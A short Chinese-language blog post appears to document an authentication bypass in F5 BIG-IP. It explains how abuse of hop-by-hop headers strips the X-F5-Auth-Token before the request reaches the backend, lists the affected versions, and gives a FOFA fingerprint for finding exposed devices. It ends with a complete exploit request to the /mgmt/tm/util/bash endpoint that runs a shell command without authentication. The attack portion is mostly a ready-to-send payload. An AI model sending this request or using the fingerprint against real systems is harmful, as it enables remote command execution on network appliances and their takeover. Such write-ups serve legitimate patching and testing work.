漏洞原理
hop-by-hop 逐跳,当在请求中遇到这些 header 头,逐跳会进行处理不让其转发至下一跳,比如 Connection: close,abc 在传输过程中,会把 abc 会从原始请求中删除,可以利用此特性进行 SSRF、绕过鉴权等操作,本次漏洞成因就是 Connection: Keep-alive,X-F5-Auth-Token,BIG-IP 的鉴权过程发生在 frontend,在后续转发到 Jetty 时会将此 header 删除,从而绕过鉴权
POST /xxx HTTP/1.1
Host:
Connection: close,abc
abc:处理后变成
POST /xxx HTTP/1.1
Host:
Connection: close影响版本
- BIG-IP versions 16.1.0 to 16.1.2 (Patch released)
- BIG-IP versions 15.1.0 to 15.1.5 (Patch released)
- BIG-IP versions 14.1.0 to 14.1.4 (Patch released)
- BIG-IP versions 13.1.0 to 13.1.4 (Patch released)
- BIG-IP versions 12.1.0 to 12.1.6 (End of Support)
- BIG-IP versions 11.6.1 to 11.6.5 (End of Support)fofa 指纹
title=”BIG-IP®- Redirect”

发送数据包
POST /mgmt/tm/util/bash HTTP/1.1
Host: REDACTED
Content-Length: 45
Connection: Keep-Alive, X-F5-Auth-Token
Cache-Control: max-age=0
X-F5-Auth-Token: vvs
Authorization: Basic YWRtaW46
{
"command":"run",
"utilCmdArgs":"-c id"
}
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END






暂无评论内容